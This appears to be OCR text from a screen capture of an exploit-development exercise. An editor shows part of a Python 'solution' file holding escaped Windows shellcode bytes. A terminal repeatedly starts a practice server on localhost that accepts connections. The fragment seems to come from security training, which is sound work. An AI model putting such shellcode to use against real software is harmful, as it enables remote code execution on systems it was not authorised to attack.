 C:\Users\DSU\Downloads\files\solution2.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
template.py template.py solution.py solution2.py
25 "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"\
26
27 "\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"\
/cygdrive/c/Users/DSU/Downloads/Files
File Edit View Debug
Echo incoming packets failed: No error (0)
DSU@Q3702449 /cygdrive/c/Users/DSU/Downloads/Files
$ ./server.exe 127.0.0.1
Establishing the listener...
Waiting for connections...Accepted connection from 127.0.0.1:51899.
DSU@Q3702449 /cygdrive/c/Users/DSU/Downloads/Files
$ ./server.exe 127.0.0.1
Establishing the listener...
Waiting for connections...Accepted connection from 127.0.0.1:51902.
DSU@Q3702449 /cygdrive/c/Users/DSU/Downloads/Files
$ ./server.exe 127.0.0.1
Establishing the listener...
Waiting for connections...Accepted connection from 127.0.0.1:51912.
DSU@Q3702449 /cygdrive/c/Users/DSU/Downloads/Files
$ ./server.exe 127.0.0.1
Establishing the listener...
Waiting for connections...
DSU@Q3702449 /cygdrive/c/Users/DSU/Downloads/Files
$ ./server.exe 127.0.0.1
Ln 0, Col 0 Sys 0:<None> Proc 000:0 Thrd 000:0 ASM OVR CAPS NUM
Dos\Windows UTF-8 INS
10:36 PM